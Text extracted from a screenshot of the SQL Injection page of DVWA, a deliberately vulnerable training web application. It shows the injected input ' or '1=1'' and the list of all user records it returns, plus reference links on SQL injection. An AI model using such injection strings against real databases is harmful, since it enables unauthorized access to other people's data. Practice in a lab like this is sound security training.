 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1=1''
First name: admin
Surname: admin
ID: ' or '1=1''
First name: Gordon
Surname: Brown
ID: ' or '1=1''
First name: Hack
Surname: Me
ID: ' or '1=1''
First name: Pablo
Surname: Picasso
ID: ' or '1=1''
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
sql_injection